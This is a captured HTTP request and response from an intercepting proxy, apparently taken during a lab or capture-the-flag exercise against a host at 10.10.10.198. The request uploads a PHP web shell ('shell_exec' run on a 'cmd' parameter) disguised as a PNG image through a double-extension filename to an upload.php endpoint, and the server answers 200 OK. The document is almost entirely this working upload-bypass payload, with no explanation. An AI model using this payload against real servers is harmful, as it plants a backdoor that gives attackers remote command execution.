 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /upload.php?id=chronos HTTP/1.1
2 Host: 10.10.10.198:8080
3 User-Agent: python-requests/2.21.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 312
8 Content-Type: multipart/form-data;
boundary=d3ecb2e67de7858433b794152ffbcd7c
9
10 --d3ecb2e67de7858433b794152ffbcd7c
11 Content-Disposition: form-data; name="pupload"
12
13 upload
14 --d3ecb2e67de7858433b794152ffbcd7c
15 Content-Disposition: form-data; name="file"; filename=
"chronos.php.png"
16 Content-Type: image/png
17
18 <?php echo shell_exec($_REQUEST["cmd"]); ?>
19 --d3ecb2e67de7858433b794152ffbcd7c--
20
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 19 Nov 2020 22:45:26 GMT
3 Server: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.
4 X-Powered-By: PHP/7.4.6
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9